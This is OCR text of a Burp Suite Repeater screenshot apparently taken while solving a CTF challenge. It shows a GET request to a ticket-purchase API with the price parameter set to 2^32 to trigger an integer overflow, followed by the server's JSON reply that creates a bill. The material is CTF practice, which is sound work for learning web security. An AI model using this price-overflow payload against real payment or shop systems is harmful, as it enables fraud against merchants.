 Burp Suite Professional v1.7.31 - Temporary Project - leixiao
Burp Intruder Repeater Window Help Backslash Distribute Damage
Project options User options Alerts CO2 CSRF Reflection Handy Collaborator Scan Check Builder Deserialization Scanner Decoder Improved
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × ...
Go Cancel < ▼ > ▼
2的32次方
Target: http://117.51.147.155:5050
?
Request
Raw Params Headers Hex
GET /ctf/api/buy_ticket?ticket_price=4294967296 HTTP/1.1
Host: 117.51.147.155:5050
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://117.51.147.155:5050/index.html
Connection: close
Cookie: user_name=zxczv; REVEL_SESSION=730c69f59b6aa376545186128d86d385
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.12.2
Date: Tue, 16 Apr 2019 08:56:02 GMT
Content-Type: application/json
Content-Length: 130
Connection: close
{"code":200,"data":[{"bill_id":"fb682916-f687-4c86-b781-144fabfce6d9"}],"msg
":"\u8bf7\u652f\u4ed8\u672a\u5b8c\u6210\u8ba2\u5355"}
请支付未完成订单
? < + > Type a search term
英
Done